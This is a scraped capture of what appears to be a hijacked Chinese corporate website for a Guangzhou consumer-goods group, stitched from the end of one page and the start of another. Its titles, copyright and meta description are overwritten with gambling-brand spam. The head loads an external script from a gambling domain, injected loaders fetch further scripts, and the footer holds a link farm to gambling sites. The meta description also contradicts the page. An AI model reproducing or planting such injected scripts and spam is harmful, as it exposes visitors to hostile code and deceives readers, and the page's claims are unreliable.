<a class="more" href="/PuBkxygyVh/xwzx/qydt/1jbkc1lvto3so.shtml" target="_blank" title="德信网页版_德信(中国)大新公司：党建铸魂 匠心传承 赋能老字号焕新添彩">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jbf61h56cngj.shtml" target="_blank" title="双鱼品牌荣登2025年时尚消费名品榜单 闪耀花城时尚之夜">双鱼品牌荣登2025年时尚消费名品榜单 闪耀花城时尚之夜</a>
<div class="time">2025-12-02</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jbf5r0fn9k3b.shtml" target="_blank" title="德信网页版_德信(中国)T.I.T系列园区打造人才服务新高地">德信网页版_德信(中国)T.I.T系列园区打造人才服务新高地</a>
<div class="time">2025-12-02</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/qydt/1jb4uvv6ul3fr.shtml" target="_blank" title="德信网页版_德信(中国)轻出公司深学笃行党的二十届四中全会精神 以党建赋能绘就外贸高质量发展新图景">德信网页版_德信(中国)轻出公司深学笃行党的二十届四中全会精神 以党建赋能绘就外贸高质量发展新图景</a>
<div class="time">2025-11-28</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/qydt/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_2150886139}E --></div>
<div class="tab" id="_pr_7505124245"><!-- PR{_pr_7505124245}S -->
<div class="imageContain" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">
<img src="/xwzx/mtjj/resource/d2aebe9fa17c93724cf85edd0c230fe9.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">粵企的香港「血脈」：港人是同飲東江水的家人</a></div>
<div class="abstract">文匯報 2025-12-02<br/> 　　「在廣東企業的集體記憶裏，『香港』從來不是外地，香港人是我們同飲東江水的家人。」獲悉香港大埔宏福苑大火災情後，與香港有着深厚淵源的廣州輕工工貿集團有限公司（下稱「廣州輕工集團」）迅速攜旗下紡織公司、資產管理公司、輕出公司、虎頭公司等4家與香港有密切業務聯繫的企業，僅用一天時間就完成對港捐贈100萬元人民幣，用於受災群眾臨時安置以及災後重建等環節，該集團董事長</div>
<div class="otherInfo">
<span class="time">2025-12-02</span>
<a class="more" href="/PuBkxygyVh/xwzx/mtjj/1jbf6b3gife8k.shtml" target="_blank" title="粵企的香港「血脈」：港人是同飲東江水的家人">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="col-md-6 col-xs-12 col-sm-6">
<div>
<a class="img" href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">
<img src="/xwzx/mtjj/resource/19418b1c07f5480ca0bdd82528cb598d.jpg"/>
</a>
<div class="wordInfo">
<div class="title"><a href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">乘“全运经济”东风 “广东智造”振翅高飞</a></div>
<div class="abstract">广州日报新花城 2025-11-25<br/> 　　从具身智能人形机器人的“护航”服务，到“近零碳场馆”带来的绿色变革；从乒乓球决赛现场“鹰眼+ai”的使用，到智慧场馆管理平台“一张图”的高效管理模式……当第十五届全国运动会盛大落幕，一场关乎产业升级的竞赛，才刚刚开始。<br/> 　　</div>
<div class="otherInfo">
<span class="time">2025-11-26</span>
<a class="more" href="/PuBkxygyVh/xwzx/mtjj/1javi1bdnqaiq.shtml" target="_blank" title="乘“全运经济”东风 “广东智造”振翅高飞">了解详情<i aria-hidden="true" class="fa fa-angle-right"></i></a>
</div>
</div>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="wordsNews" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}'>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1jadn0c6skgcb.shtml" target="_blank" title="十五运会群众赛事“双鱼杯”三人篮球赛落幕">十五运会群众赛事“双鱼杯”三人篮球赛落幕</a>
<div class="time">2025-11-19</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1jab553rlu4ff.shtml" target="_blank" title="金牌的背后是坚守与热爱：“诗和远方”搏到尽，赢到底！">金牌的背后是坚守与热爱：“诗和远方”搏到尽，赢到底！</a>
<div class="time">2025-11-18</div>
<div class="borderDiv"></div>
</div>
<div class="col-md-4 col-sm-4 col-xs-12">
<a class="newsTitle" href="/PuBkxygyVh/xwzx/mtjj/1ja0qpts0sa4l.shtml" target="_blank" title="文旅赋能十五运会，广州国企抢抓赛事经济新机遇">文旅赋能十五运会，广州国企抢抓赛事经济新机遇</a>
<div class="time">2025-11-14</div>
<div class="borderDiv"></div>
</div>
<div class="clear_both"></div>
</div>
<a class="newsMore" data-parallax='{ "y":-100, "distance": 0,"smoothness": 10}' href="/PuBkxygyVh/gzlig/xwzx/mtjj/" target="_blank"><span>MORE</span><i aria-hidden="true" class="fa fa-angle-right"></i></a>
<!-- PR{_pr_7505124245}E --></div>
</div>
</div>
</div>
<div class="footer">
<div class="enterprises centerArea1">
<!--div class="showEnterprisesBtn ">旗下企业<i class="fa fa-caret-up" aria-hidden="true"></i></div-->
</div>
<div class="footerInfo">
<div class="logo_share">
<div class="centerArea1">
<div class="leftSide">
<div class="logo"></div>
<div class="copyright">版权所有: 德信网页版_德信(中国)   <a href="http://beian.miit.gov.cn" target="_blank">粤ICP备05011335号</a>技术支持：<a href="http://www.dcampus.com/" target="_blank">数园网络</a></div>
</div>
<div class="rightSide">
<div class="tips">
<div class="btn-group dropup">
<button class="btn btn-default btn-content" data-toggle="dropdown" dropdown-toggle"="" type="button">旗下企业网站 <span class="caret"></span></button>
<!--button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                <span class="caret"></span>
                                <span class="sr-only">Toggle Dropdown</span>
                            </button-->
<ul class="dropdown-menu">
<div class="cNews newsL" id="_pr_4257737076"><!-- PR{_pr_4257737076}S -->
<li style="">
<a href="http://www.gztit.com/" target="_blank" title="广州纺织工贸企业集团有限公司">
                                        广州纺织工贸企业集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.gzli.com/" target="_blank" title="广州轻出集团股份有限公司">
                                        广州轻出集团股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://555bf.com.cn/" target="_blank" title="广州市虎头电池集团有限公司">
                                        广州市虎头电池集团有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.doublefish.com/" target="_blank" title="广州双鱼体育用品集团有限公司">
                                        广州双鱼体育用品集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.eaglecoin.com/" target="_blank" title="广州鹰金钱食品集团有限公司">
                                        广州鹰金钱食品集团有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.gbffchina.com/" target="_blank" title="广州百花香料股份有限公司">
                                        广州百花香料股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.hmsugar.com/" target="_blank" title="广州华糖食品有限公司">
                                        广州华糖食品有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.gzopal.com/" target="_blank" title="广州奥宝发展控股有限公司">
                                        广州奥宝发展控股有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.cntit.com.cn/" target="_blank" title="广州新仕诚企业发展股份有限公司">
                                        广州新仕诚企业发展股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.lonkey.com.cn/" target="_blank" title="广州浪奇日用品有限公司">
                                        广州浪奇日用品有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.gdtri.com/" target="_blank" title="广东三角牌电器股份有限公司">
                                        广东三角牌电器股份有限公司
                                        </a>
</li>
<li style="">
<a href="https://www.hongmian000523.com.cn/" target="_blank" title="广州市红棉智汇科创股份有限公司">
                                        广州市红棉智汇科创股份有限公司
                                        </a>
</li>
<li style="">
<a href="http://www.times-clothing.com/" target="_blank" title="江苏泰慕士针纺科技股份有限公司">
                                        江苏泰慕士针纺科技股份有限公司
                                        </a>
</li>
<!-- PR{_pr_4257737076}E --></div>
</ul>
</div>
</div>
<div class="clear_both"></div>
</div>
<div class="clear_both"></div>
</div>
</div>
</div>
</div>
<div class="wechat-tel hidden">
<a class="wechat-wrap">
<span class="wechat fa fa-wechat"></span>
<div class="QR_code">
<span class="tangle fa fa-caret-right"></span>
</div>
</a>
<span class="split"></span>
<a class="tel-wrap" href="/PuBkxygyVh/gzlig/gyjt/jtjj/index.html?position=map" target="_blank">
<span class="tel fa fa-phone"></span>
</a>
</div>
<div class="backTop hidden" id="back-top">
</div>
<script>
    function toggle() {
        var st=window.pageYOffset
            || document.documentElement.scrollTop
            || document.body.scrollTop
            || 0;
        var ct=200;
        if (st>ct) {
            if($('#back-top').hasClass('hidden')) $('#back-top').removeClass('hidden');
            if($('.wechat-tel').hasClass('hidden')) $('.wechat-tel').removeClass('hidden');
        }else{
            if(!$('#back-top').hasClass('hidden')) $('#back-top').addClass('hidden');
            if(!$('.wechat-tel').hasClass('hidden')) $('.wechat-tel').addClass('hidden');
        }
    }
    window.onload=function () {
        toggle();
        $(window).on('scroll',function () {
            toggle();
        });
        $('#back-top').click(function () {
            $('html,body').animate({ scrollTop: 0 }, 500);
        });
    }
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?3747f3b4889f91780e2e89f82fe0f3da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();



var _hmt2 = _hmt2 || [];
(function() {
  var hm2 = document.createElement("script");
  hm2.src = "/?eaba4f7c38f82488dc012e1da520c5f6";
  var s2 = document.getElementsByTagName("script")[0]; 
  s2.parentNode.insertBefore(hm2, s2);
})();

</script>
<style>
    .wechat-tel{
        width:40px;
        height: 80px;
        position: static;
        right: 22px;
        bottom:142px;
        border-radius: 4px;
        z-index: 99999;
    }
    .wechat-tel .wechat-wrap{
        display: block;
        width: 40px;
        height: 39px;
        text-align: center;
        background: #ed6d1e;
        border-radius:4px 4px 0 0;
        position: relative;
        opacity: 0.55;
    }
    .wechat-tel .wechat-wrap .QR_code{
        position: static;
        width: 112px;
        height: 112px;
        border: 1px solid gainsboro;
        right: 55px;
        top:-30px;
        display: none;
    }
    .wechat-tel .wechat-wrap .QR_code .tangle{
        display: block;
        position: static;
        width:8px;
        height: 14px;
        right: -8px;
        bottom: 50%;
        margin-bottom: 7px;
        color:gainsboro;
        font-size: 25px;
    }
    .wechat-tel .wechat-wrap:hover{
        opacity: 1;
    }
    .wechat-tel .wechat-wrap:hover .QR_code{
        display: block;
    }
    .wechat-tel .split{
        display: block;
        width: 100%;
        height: 1px;
        background: #fff;
        margin:0 auto;
        opacity:0.55;
    }
    .wechat-tel .tel-wrap{
        display: block;
        width: 40px;
        height: 39px;
        text-align: center;
        background: #ed6d1e;
        border-radius: 0 0 4px 4px;
        opacity: 0.55;
    }
    .wechat-tel .tel-wrap:hover{
        opacity: 1;
    }
    .wechat-tel .fa{
        color:#fff;
        font-size: 20px;
        line-height: 39px;
    }
    .backTop {
        width: 40px;
        height: 40px;
        z-index: 9999;
        position: static;
        bottom: 100px;
        right: 22px;
        cursor: pointer;
        opacity: 0.55;
        border-radius: 5px;
    }
    .backTop:hover{
        opacity: 1;
    }
    .hidden {
        display: none!important;
    }

    .footer .logo_share{
        background: #F2ECE8;
        padding-top:36.5px;
        padding-bottom: 36.5px;
    }
    .footer .logo_share .leftSide .logo{
        width:176px;
        height: 56px;
        padding-bottom: 0;
    }
    .footer .footerInfo .tips_copyright .footerLinks{
        float: left;
    }
    .footer .footerInfo .leftSide .copyright{
        line-height: 24px;
        color: white;
        opacity: 0.6;
        margin-top:5px;
    }
    .footer .footerInfo .leftSide .copyright a{
        color: #525252;
        margin-right: 15px;
        font-size: 14px;
    }
    .footer .footerInfo .tips_copyright{
        padding-bottom:16px;
    }
    .footer .footerInfo .logo_share .rightSide .tips{
        float: right;
        padding-top:0px;
        text-align:left;
        opacity: 1;
        color: #666;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group{
        width: auto;
        height: 40px;
    /*    border:1px solid #fff;*/
        border-radius: 4px;
       
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn{
        border-radius: 0px;
        height: 40px;
        border:none;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.btn-content{
        padding:0 20px;
        color: #666;
        font-size: 14px;
        line-height: 40px;
        text-align: left;
        width: 226px;
        position: relative;
        height:38px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.btn-content .caret{

        display:block;
        position: static;
        top: 18px;
        right: 18px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .btn.dropdown-toggle{

    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu{
        width:100%;
        border-radius:0px;
        bottom: 39px;
        box-shadow: none;
        z-index: 999991;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li{
        padding-left: 4px;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li a{
        color: #000;
        font-size: 14px;
        line-height: 30px;
        height: 30px;
        width: 100%;
        padding:3px 3px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li:hover{
        background:#eee;
    }
    .footer .footerInfo .logo_share .rightSide .tips .btn-group .dropdown-menu li:hover a{
        color:#666;
    }

    @media screen and (max-width: 805px){
        .footer .logo_share .leftSide{
            float: none;
            width: 100%;
        }
        .footer .logo_share .leftSide .logo{
            margin:0 auto;
        }
        .footer .logo_share .leftSide .logo + div{
            text-align: center;
        }
        .footer .logo_share .rightSide{
            float: none;
            width: 100%;
            text-align: center;
        }
        .footer .footerInfo .logo_share .rightSide .tips{
            float: none;
        }
    }
</style>
</div>
</div>
</div>
<script src="/-themes-/theme1/js/jquery-1.11.1.min.js"></script>
<script src="/-themes-/theme1/lib/bootstrap-3.3.7-dist/js/bootstrap.min.js"></script>
<script src="/-themes-/theme1/lib/swiper/swiper.js"></script>
<!--script src="/-themes-/theme1/lib/video/video2.js"></script-->
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-helper.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery.min.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-fullscreen.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-indicator.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-video.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-vimeo.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/blueimp-gallery-youtube.js"></script>
<script src="/-themes-/theme1/lib/Gallery-2.32.0/js/jquery.blueimp-gallery.min.js"></script>
<script src="/-themes-/theme1/js/jquery.parallax-scroll.js"></script>
<script src="/-themes-/theme1/js/common.js"></script>
<script src="/-themes-/theme1/js/pictureProcessing.js"></script>
<script src="/-themes-/theme1/js/index.js"></script>
<script>
     $(window).on("load",function(){
        PictureProcessing.cutting('.main .newsContainer .tabList .tab.active .imageContain > div .img img','.main .newsContainer .tabList .tab.active .imageContain > div .img',580,333);

        var window_h=$(window).height();
        var window_w=$(window).width();
        PictureProcessing.cutting('.phoneBanner img','.phoneBanner',window_w,window_h);
    });
</script>
<div class="link">
<a href="http://www.indranathchoudhuri.com">博鱼网页版</a> | <a href="http://www.mobizcard.com">宝威官方网站</a> | <a href="http://www.carbonbicyclesports.com">乐动在线·（中国）官方网站</a> | <a href="http://www.plastic-injectionmoldingmachine.com">星空体育最新官网（China）官方网站</a> | <a href="http://www.wzkuiyun.com">云博在线平台</a> | <a href="http://www.tyty527.com">乐动平台</a> | <a href="http://www.pegasus-airpark.com">九游在线</a> | <a href="http://www.kyzhibo.com">星空手机在线登录入口</a> | <a href="http://www.aquatropshop.com">开云手机入口官网</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.genieinformation.com/?eaba4f7c38f82488dc012e1da520c5f6
body_size: 12367
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<title>德信网页版_德信(中国)</title>
<meta content="德信网页版_德信(中国)" name="keywords">
<meta content="💖德信网页版_德信(中国) 【‍安琪拉💫强势推荐💫稳赢】创始于1988年（2005年8月在港交所上市），公司座落在历史悠久的青县盘古镇，毗邻京沪高速公路、104国道、京沪铁路。地理条件优越，交通便利。德信网页版_德信(中国)【安琪拉推荐】与清华大学建筑设计研究院、河北省建筑科学研究院、中国矿业大学等科研院所、高校建立了密切的合作关系，是清华大学建筑设计研究院装配式建筑设备指定制造商。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/12/x4/ky2.js" type="text/javascript"></script>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/favicon-16x16.png" rel="icon" sizes="16x16" type="image/png"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/ico/manifest.json" rel="manifest"/>
<link color="#FF773D" href="/PuBkxygyVh/-themes-/theme1/lib/ico/safari-pinned-tab.svg" rel="mask-icon"/>
<meta content="#ffffff" name="theme-color"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/bootstrap-3.3.7-dist/css/bootstrap.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/font-awesome-4.7.0/css/font-awesome.min.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/lib/swiper/swiper.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery-indicator.css" rel="stylesheet"/>
<link href="/PuBkxygyVh/-themes-/theme1/lib/Gallery-2.32.0/css/blueimp-gallery-video.css" rel="stylesheet"/>
<!--link rel="stylesheet" href="/-themes-/theme1/lib/video/video2.css" /-->
<link href="/PuBkxygyVh/-themes-/theme1/css/bgVideo.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/css/style.css" rel="stylesheet">
<link href="/PuBkxygyVh/-themes-/theme1/css/main.css" rel="stylesheet">
<!--[if lt IE 9]>
   <script src="lib/html5shiv.min.js"></script>
   <script src="lib/respond.js"></script>
     <link rel="stylesheet" href="/-themes-/theme1/css/IE8.css" />
   <![endif]-->
</link></link></link></link></link></meta></head>
<body>
<div id="wrapper">
<div class="overlay hamburger" data-toggle="offcanvas"></div>
<div class="overlay"></div>
<div id="page-content-wrapper">
<div class="container">
<div class="header pcArea">
<div class="logo">
<a href="http://www.genieinformation.com">
<img src="/-themes-/theme1/images/logo.png"/>
</a>
</div>
<div class="navContainer">
<ul><li class="About Us"><a href="/PuBkxygyVh/gyjt/">关于集团<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/gyjt/jtjj/">集团简介</a></li><li class=""><a href="/PuBkxygyVh/gyjt/zzjg/">组织架构</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtlc/">集团历程</a></li><li class=""><a href="/PuBkxygyVh/gyjt/jtry/">集团荣誉</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Brand"><a href="/PuBkxygyVh/ppzx/">品牌中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class="Guangzhou_wellKnown_Guangdong"><a href="/PuBkxygyVh/ppzx/lq/">浪奇</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/sjp/">三角牌</a></li><li class="wellKnown_Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/zsp/">钻石牌</a></li><li class="wellKnown"><a href="/PuBkxygyVh/ppzx/gfl/">高富力</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/hm/">红棉</a></li><li class=""><a href="/PuBkxygyVh/ppzx/LONKEY/">LONKEY</a></li><li class="Chinese_Guangdong_Guangzhou_wellKnown"><a href="/PuBkxygyVh/ppzx/sy/">双鱼</a></li><li class="Chinese_wellKnown_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/qjy/">鹰金钱（罐头）</a></li><li class="Guangzhou_Guangdong"><a href="/PuBkxygyVh/ppzx/555/">555</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/diyifu/">第一福</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/ry/">人印</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/gssx/">广氏/双喜</a></li><li class="\Guangzhou"><a href="/PuBkxygyVh/ppzx/wqp/">温泉牌</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/zj/">珠江（塑料）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/jsj/">积士佳</a></li><li class="Chinese_Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/lgm/">利工民</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/sqwj/">双桥味精</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/yz/">亚洲</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/bhxl/">广州百花香料</a></li><li class=""><a href="/PuBkxygyVh/ppzx/wl/">万丽</a></li><li class=""><a href="/PuBkxygyVh/ppzx/jq/">金雀</a></li><li class=""><a href="/PuBkxygyVh/ppzx/ch/">长虹</a></li><li class="Guangdong_Guangzhou"><a href="/PuBkxygyVh/ppzx/tiangong/">天工牌</a></li><li class="Chinese_Guangdong_wellKnown_Guangzhou"><a href="/PuBkxygyVh/ppzx/ht/">虎头（电池）</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/505/">505</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/huimei/">穗美</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/dongfanghong/">东方红</a></li><li class="Guangzhou"><a href="/PuBkxygyVh/ppzx/xinhuayinshua/">新华印务</a></li><li class="Guangdong"><a href="/PuBkxygyVh/ppzx/ln/">岭南牌</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Group News"><a href="/PuBkxygyVh/xwzx/">新闻中心<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xwzx/jtyw/">集团要闻</a></li><li class=""><a href="/PuBkxygyVh/xwzx/qydt/">企业动态</a></li><li class=""><a href="/PuBkxygyVh/xwzx/mtjj/">媒体聚焦</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="field"><a href="/PuBkxygyVh/ywly/">德信网页版_德信(中国)<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/ywly/jnhb/">日用消费品</a></li><li class=""><a href="/PuBkxygyVh/ywly/lsrh/">现代服务</a></li><li class=""><a href="/PuBkxygyVh/ywly/smwt/">时尚文体</a></li><li class=""><a href="/PuBkxygyVh/ywly/zlhz/">战略合作伙伴</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Culture"><a href="/PuBkxygyVh/jtwh/">集团文化<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/jtwh/ygfc/">员工风采</a></li><li class=""><a href="/PuBkxygyVh/jtwh/whcl/">企业文化手册</a></li></ul><!--[if lte IE 8]><![endif]--></li><li class="Info"><a href="/PuBkxygyVh/xxgkzl/">信息公开<!--[if gte IE 9]><!--></a><!--<![endif]--><!--[if lte IE 8]><![endif]--><ul><li class=""><a href="/PuBkxygyVh/xxgkzl/shjz/">社会价值报告</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/ztbxm/">招投标项目</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/joinUs/" target="_blank">加入我们</a></li><li class=""><a href="/PuBkxygyVh/xxgkzl/other/">其他信息</a></li></ul><!--[if lte IE 8]><![endif]--></li></ul>
<div class="submenuBg"></div>
</div>
<div class="headerRight">
<a class="search" href="/PuBkxygyVh/gzlig/search"><i aria-hidden="true" class="fa fa-search"></i></a>
<div class="dropdown">
<a aria-expanded="true" aria-haspopup="true" class="btn btn-default dropdown-toggle button" href="/PuBkxygyVh/gzligen/" id="dropdownMenu1" type="button">
                EN
            </a>
</div>
<a class="onlineMall">在线商城</a>
</div>
</div>
<div class="header phoneArea centerArea1">
<div class="phone_headerContainer">
<div class="burgerMenu"> <img src="/-themes-/theme1/images/menu.svg"/></div>
<a class="logo" href="http://www.genieinformation.com">
<!--<img src="images/logo.png" srcset="images/phoneImages/head_logo_02.jpg 2x,images/head_logo_02.jpg 3x"/>-->
<img src="/-themes-/theme1/images/logoPhone.svg"/>
</a>
<div class="shoppingMall"><img src="/-themes-/theme1/images/shopping.svg"/></div>
</div>
</div>
<div class="rightS_popup">
<div class="popup_contain">
<div class="popup_header">
<div class="close"> <img fill="white" src="/-themes-/theme1/images/close_shop.svg"/></div>
</div>
<div id="_pr_4853313448"><!-- PR{_pr_4853313448}S -->
<ul>
<li>
<a class="shop_mask" href="https://lonkey.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://lonkey.tmall.com/" target="_blank">
<img src="/zxsc/resource/2130c9a7fb2820369d87cf04d5f92803.jpg"/>
</a>
<a class="brand_title" href="https://lonkey.tmall.com/" target="_blank">浪奇官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank"></a>
<a class="brand-img" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank">
<img src="/zxsc/resource/cfe727cecae62ab4d6d13632e7b2b06b.jpeg"/>
</a>
<a class="brand_title" href="https://doublefish.tmall.com/?spm=a1z10.1-b-s.1997427721.d4918089.ab3d2648yNBGhS" target="_blank">双鱼官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank"></a>
<a class="brand-img" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank">
<img src="/zxsc/resource/83ccde38fd15ada62793da145c6de57a.jpg"/>
</a>
<a class="brand_title" href="https://555sm.tmall.com/?spm=a220o.1000855.1997427721.d4918089.lFj8B2" target="_blank">555官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank"></a>
<a class="brand-img" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank">
<img src="/zxsc/resource/4f16530a356b8cc8c09a5fe2c41ec0d1.jpg"/>
</a>
<a class="brand_title" href="https://zuanshipai.tmall.com/shop/view_shop.htm?spm=pc_detail.29232929.shop_block.dshopinfo.51757dd6vzhfJk" target="_blank">钻石牌官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://yingjinqian.tmall.com" target="_blank"></a>
<a class="brand-img" href="https://yingjinqian.tmall.com" target="_blank">
<img src="/zxsc/resource/c2682751166f8df99589eaa0d99e6284.jpg"/>
</a>
<a class="brand_title" href="https://yingjinqian.tmall.com" target="_blank">鹰金钱官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://sanjiaopai.tmall.com/" target="_blank"></a>
<a class="brand-img" href="https://sanjiaopai.tmall.com/" target="_blank">
<img src="/zxsc/resource/f3c372546f6dd3810b3c0456254b1f7e.jpg"/>
</a>
<a class="brand_title" href="https://sanjiaopai.tmall.com/" target="_blank">三角牌官方旗舰店</a>
</li>
<li>
<a class="shop_mask" href="https://hongmiansp.tmall.com/index.htm" target="_blank"></a>
